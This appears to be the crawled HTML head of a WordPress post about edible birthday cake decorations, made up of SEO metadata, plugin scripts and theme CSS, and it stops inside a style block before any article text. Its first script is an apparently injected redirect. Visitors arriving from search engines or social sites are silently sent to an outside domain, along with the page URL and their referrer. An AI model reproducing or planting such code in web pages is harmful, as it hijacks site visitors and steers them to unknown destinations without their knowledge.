

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fantasticconcept.com/edible-birthday-cake-decorations/
body_size: 34379
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<script>
var ars = 'https://hqproductreviews.com';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'duckduckgo.', 'aol.', 'yahoo.', 'baidu.', 'ask.', 'about.', 'wow.', 'ecosia.', 'info.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas RSS Feed" href="https://fantasticconcept.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Home, Family, Style and Art Ideas Atom Feed" href="https://fantasticconcept.com/feed/atom/" />
	<link rel="pingback" href="https://fantasticconcept.com/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://fantasticconcept.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Top 20 Edible Birthday Cake Decorations - Home, Family, Style and Art Ideas</title>
	<meta name="description" content="Edible Birthday Cake Decorations . top 20 Edible Birthday Cake Decorations . Edible butterflies Wedding Cake topper Red Edible" />
	<link rel="canonical" href="https://fantasticconcept.com/edible-birthday-cake-decorations/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Top 20 Edible Birthday Cake Decorations - Home, Family, Style and Art Ideas" />
	<meta property="og:description" content="Edible Birthday Cake Decorations . top 20 Edible Birthday Cake Decorations . Edible butterflies Wedding Cake topper Red Edible" />
	<meta property="og:url" content="https://fantasticconcept.com/edible-birthday-cake-decorations/" />
	<meta property="og:site_name" content="Home, Family, Style and Art Ideas" />
	<meta property="article:published_time" content="2021-06-05T00:00:17+00:00" />
	<meta property="og:image" content="https://vol.belonnanotservice.ga/export/wp-content/uploads/2020/03/stg-gen-Edible%20Birthday%20Cake%20Decorations%20Beautiful%20Fabulous%20Ideas%20for%20Cake%20Decoration%20with%20Edible%20Flowers-103259.png" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="900" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="12 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://fantasticconcept.com/#website","url":"https://fantasticconcept.com/","name":"Home, Family, Style and Art Ideas","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fantasticconcept.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://fantasticconcept.com/edible-birthday-cake-decorations/#primaryimage","inLanguage":"en-US","url":"https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Edible Birthday Cake Decorations Beautiful Fabulous Ideas for Cake Decoration with Edible Flowers-103259.png","contentUrl":"https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Edible Birthday Cake Decorations Beautiful Fabulous Ideas for Cake Decoration with Edible Flowers-103259.png","width":600,"height":900,"caption":"Fabulous Ideas for Cake Decoration with Edible Flowers from Edible Birthday Cake Decorations , source:www.lushome.com"},{"@type":"WebPage","@id":"https://fantasticconcept.com/edible-birthday-cake-decorations/#webpage","url":"https://fantasticconcept.com/edible-birthday-cake-decorations/","name":"Top 20 Edible Birthday Cake Decorations - Home, Family, Style and Art Ideas","isPartOf":{"@id":"https://fantasticconcept.com/#website"},"primaryImageOfPage":{"@id":"https://fantasticconcept.com/edible-birthday-cake-decorations/#primaryimage"},"datePublished":"2021-06-05T00:00:17+00:00","dateModified":"2021-06-05T00:00:17+00:00","author":{"@id":"https://fantasticconcept.com/#/schema/person/941ca550ffa4be26545d1fcb1f5f3269"},"description":"Edible Birthday Cake Decorations . top 20 Edible Birthday Cake Decorations . Edible butterflies Wedding Cake topper Red Edible","breadcrumb":{"@id":"https://fantasticconcept.com/edible-birthday-cake-decorations/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://fantasticconcept.com/edible-birthday-cake-decorations/"]}]},{"@type":"BreadcrumbList","@id":"https://fantasticconcept.com/edible-birthday-cake-decorations/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://fantasticconcept.com/"},{"@type":"ListItem","position":2,"name":"Top 20 Edible Birthday Cake Decorations"}]},{"@type":"Person","@id":"https://fantasticconcept.com/#/schema/person/941ca550ffa4be26545d1fcb1f5f3269","name":"admin","image":{"@type":"ImageObject","@id":"https://fantasticconcept.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=96&d=mm&r=g","caption":"admin"},"url":"https://fantasticconcept.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; Feed" href="https://fantasticconcept.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fantasticconcept.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://fantasticconcept.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='jpibfi-style-css'  href='https://fantasticconcept.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://fantasticconcept.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css'  href='//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CLora%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CKarla%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css'  href='https://fantasticconcept.com/wp-content/themes/soledad/style.css?ver=7.3.1' type='text/css' media='all' />
<script type='text/javascript' src='https://fantasticconcept.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://fantasticconcept.com/wp-json/" /><link rel="alternate" type="application/json" href="https://fantasticconcept.com/wp-json/wp/v2/posts/281071" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fantasticconcept.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://fantasticconcept.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://fantasticconcept.com/?p=281071' />
<link rel="alternate" type="application/json+oembed" href="https://fantasticconcept.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffantasticconcept.com%2Fedible-birthday-cake-decorations%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://fantasticconcept.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffantasticconcept.com%2Fedible-birthday-cake-decorations%2F&#038;format=xml" />
<link type="text/css" rel="stylesheet" href="https://fantasticconcept.com/wp-content/plugins/category-specific-rss-feed-menu/wp_cat_rss_style.css" />
<style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.8 !important;
		filter: alpha(opacity=80) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
				<script type="text/javascript" async defer data-pin-color="red" 
		 data-pin-hover="true" src="https://fantasticconcept.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		<style type="text/css">.penci-image-holder:before{ padding-top: 135.4%; }		#main .bbp-login-form .bbp-submit-wrapper button[type="submit"],
		h1, h2, h3, h4, h5, h6, h2.penci-heading-video, #navigation .menu li a, .penci-photo-2-effect figcaption h2, .headline-title, a.penci-topbar-post-title, #sidebar-nav .menu li a, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider
		.pencislider-container .pencislider-content .pencislider-button,
		.author-quote span, .penci-more-link a.more-link, .penci-post-share-box .dt-share, .post-share a .dt-share, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-button,.widget input[type="submit"],.penci-user-logged-in .penci-user-action-links a, .widget button[type="submit"], .penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title,.penci-user-logged-in .penci-user-action-links a,
		.container.penci-breadcrumb span, .container.penci-breadcrumb span a, .penci-container-inside.penci-breadcrumb span, .penci-container-inside.penci-breadcrumb span a, .container.penci-breadcrumb span, .container.penci-breadcrumb span a, .error-404 .go-back-home a, .post-entry .penci-portfolio-filter ul li a, .penci-portfolio-filter ul li a, .portfolio-overlay-content .portfolio-short .portfolio-title a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite,
		.post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, .post-comments span.reply a, #respond h3, #respond label, .wpcf7 label, #respond #submit,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		.wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .featured-style-29 .penci-featured-slider-button a, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span, .pencislider-container .pencislider-content .pencislider-button, .woocommerce div.product .woocommerce-tabs .panel #respond .comment-reply-title, .penci-recipe-index-wrap .penci-index-more-link a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a,
		.bos_searchbox_widget_class #flexi_searchbox h1, .bos_searchbox_widget_class #flexi_searchbox h2, .bos_searchbox_widget_class #flexi_searchbox h3, .bos_searchbox_widget_class #flexi_searchbox h4,
		.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover, .bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton,
		.penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-family: 'Lora', serif; font-weight: normal; }
		.featured-style-29 .penci-featured-slider-button a, #bbpress-forums #bbp-search-form .button{ font-weight: bold; }
					#main #bbpress-forums .bbp-login-form fieldset.bbp-form select, #main #bbpress-forums .bbp-login-form .bbp-form input[type="password"], #main #bbpress-forums .bbp-login-form .bbp-form input[type="text"],
		body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input,
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, #searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in
		h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-family: 'Karla', sans-serif; }
		p { line-height: 1.8; }
						#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Karla', sans-serif; font-weight: normal; }
		.penci-hide-tagupdated{ display: none !important; }
						body, .widget ul li a{ font-size: 15px; }
		.widget ul li, .post-entry, p, .post-entry p { font-size: 15px; line-height: 1.8; }
				h1, h2, h3, h4, h5, h6, #sidebar-nav .menu li a, #navigation .menu li a, a.penci-topbar-post-title, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider .pencislider-container .pencislider-content .pencislider-button,
		.headline-title, .author-quote span, .penci-more-link a.more-link, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title, .error-404 .go-back-home a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, .post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, #respond h3, #respond label, .wpcf7 label,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		#respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .widget input[type="submit"],.penci-button, #main .bbp-login-form .bbp-submit-wrapper button[type="submit"], .widget button[type="submit"], .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .penci-recipe-index-wrap .penci-index-more-link a, #bbpress-forums #bbp-search-form .button, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-weight: 600; }
						.featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; }
		.penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; }
		.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; }
				.container-single .post-image{ border-radius: ; -webkit-border-radius: ; }
				.penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; }
				#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-weight: 700; }
									#header .inner-header .container { padding:120px 0; }
	
			#logo a { max-width:300px; }
		@media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } }
										#main #bbpress-forums .bbp-login-form fieldset.bbp-form select, #main #bbpress-forums .bbp-login-form .bbp-form input[type="password"], #main #bbpress-forums .bbp-login-form .bbp-form input[type="text"],
		.widget ul li, .grid-mixed, .penci-post-box-meta, .penci-pagination.penci-ajax-more a.penci-ajax-more-button, .widget-social a i, .penci-home-popular-posts, .header-header-1.has-bottom-line, .header-header-4.has-bottom-line, .header-header-7.has-bottom-line, .container-single .post-entry .post-tags a,.tags-share-box.tags-share-box-2_3,.tags-share-box.tags-share-box-top, .tags-share-box, .post-author, .post-pagination, .post-related, .post-comments .post-title-box, .comments .comment, #respond textarea, .wpcf7 textarea, #respond input,
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, .widget_wysija input, #respond h3, #searchform input.search-input, .post-password-form input[type="text"], .post-password-form input[type="email"], .post-password-form input[type="password"], .post-password-form input[type="number"], .penci-recipe, .penci-recipe-heading, .penci-recipe-ingredients, .penci-recipe-notes, .penci-pagination ul.page-numbers li span, .penci-pagination ul.page-numbers li a, #comments_pagination span, #comments_pagination a, body.author .post-author, .tags-share-box.hide-tags.page-share, .penci-grid li.list-post, .penci-grid li.list-boxed-post-2 .content-boxed-2, .home-featured-cat-content .mag-post-box, .home-featured-cat-content.style-2 .mag-post-box.first-post, .home-featured-cat-content.style-10 .mag-post-box.first-post, .widget select, .widget ul ul, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget .tagcloud a, #wp-calendar tbody td, .woocommerce div.product .entry-summary div[itemprop="description"] td, .woocommerce div.product .entry-summary div[itemprop="description"] th, .woocommerce div.product .woocommerce-tabs #tab-description td, .woocommerce div.product .woocommerce-tabs #tab-description th, .woocommerce-product-details__short-description td, th, .woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li, .woocommerce .widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total, .woocommerce .woocommerce-product-search input[type="search"], .woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span, .woocommerce div.product .product_meta, .woocommerce div.product .woocommerce-tabs ul.tabs, .woocommerce div.product .related > h2, .woocommerce div.product .upsells > h2, .woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce table.shop_table td, .post-entry td, .post-entry th, #add_payment_method .cart-collaterals .cart_totals tr td, #add_payment_method .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals tr td, .woocommerce-cart .cart-collaterals .cart_totals tr th, .woocommerce-checkout .cart-collaterals .cart_totals tr td, .woocommerce-checkout .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals table, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce table.shop_table a.remove, .woocommerce form .form-row .input-text, .woocommerce-page form .form-row .input-text, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message, .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register, .woocommerce form.checkout table.shop_table, .woocommerce-checkout #payment ul.payment_methods, .post-entry table, .wrapper-penci-review, .penci-review-container.penci-review-count, #penci-demobar .style-toggle, #widget-area, .post-entry hr, .wpb_text_column hr, #buddypress .dir-search input[type=search], #buddypress .dir-search input[type=text], #buddypress .groups-members-search input[type=search], #buddypress .groups-members-search input[type=text], #buddypress ul.item-list, #buddypress .profile[role=main], #buddypress select, #buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a, #buddypress div.pagination .pag-count, #buddypress div.pagination .pagination-links a:hover, #buddypress ul.item-list li, #buddypress table.forum tr td.label, #buddypress table.messages-notices tr td.label, #buddypress table.notifications tr td.label, #buddypress table.notifications-settings tr td.label, #buddypress table.profile-fields tr td.label, #buddypress table.wp-profile-fields tr td.label, #buddypress table.profile-fields:last-child, #buddypress form#whats-new-form textarea, #buddypress .standard-form input[type=text], #buddypress .standard-form input[type=color], #buddypress .standard-form input[type=date], #buddypress .standard-form input[type=datetime], #buddypress .standard-form input[type=datetime-local], #buddypress .standard-form input[type=email], #buddypress .standard-form input[type=month], #buddypress .standard-form input[type=number], #buddypress .standard-form input[type=range], #buddypress .standard-form input[type=search], #buddypress .standard-form input[type=password], #buddypress .standard-form input[type=tel], #buddypress .standard-form input[type=time], #buddypress .standard-form input[type=url], #buddypress .standard-form input[type=week], .bp-avatar-nav ul, .bp-avatar-nav ul.avatar-nav-items li.current, #bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic, #bbpress-forums li.bbp-footer, .bbp-pagination-links a, .bbp-pagination-links span.current, .wrapper-boxed .bbp-pagination-links a:hover, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .standard-form select, #buddypress .standard-form input[type=password], #buddypress .activity-list li.load-more a, #buddypress .activity-list li.load-newest a, #buddypress ul.button-nav li a, #buddypress div.generic-button a, #buddypress .comment-reply-link, #bbpress-forums div.bbp-template-notice.info, #bbpress-forums #bbp-search-form #bbp_search, #bbpress-forums .bbp-forums-list, #bbpress-forums #bbp_topic_title, #bbpress-forums #bbp_topic_tags, #bbpress-forums .wp-editor-container, .widget_display_stats dd, .widget_display_stats dt, div.bbp-forum-header, div.bbp-topic-header, div.bbp-reply-header, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget input[type="password"], blockquote.wp-block-quote, .post-entry blockquote.wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .post-entry pre, .wp-block-pullquote:not(.is-style-solid-color), .post-entry hr.wp-block-separator, .wp-block-separator, .wp-block-latest-posts, .wp-block-yoast-how-to-block ol.schema-how-to-steps, .wp-block-yoast-how-to-block ol.schema-how-to-steps li, .wp-block-yoast-faq-block .schema-faq-section, ccccccccc { border-color: #eeeeee; }
		.penci-recipe-index-wrap h4.recipe-index-heading > span:before, .penci-recipe-index-wrap h4.recipe-index-heading > span:after{ border-color: #eeeeee; opacity: 1; }
		.tags-share-box .single-comment-o:after, .post-share a.penci-post-like:after{ background-color: #eeeeee; }
		.penci-grid .list-post.list-boxed-post{ border-color: #eeeeee !important; }
		.penci-post-box-meta.penci-post-box-grid:before, .woocommerce .widget_price_filter .ui-slider .ui-slider-range{ background-color: #eeeeee; }
		.penci-pagination.penci-ajax-more a.penci-ajax-more-button.loading-posts{ border-color: #eeeeee !important; }
		.penci-vernav-enable .penci-menu-hbg{ box-shadow: none; -webkit-box-shadow: none; -moz-box-shadow: none; }
		.penci-vernav-enable.penci-vernav-poleft .penci-menu-hbg{ border-right: 1px solid #eeeeee; }
		.penci-vernav-enable.penci-vernav-poright .penci-menu-hbg{ border-left: 1px solid #eeeeee; }
		
			.penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike{ background: #e2b1a5; }
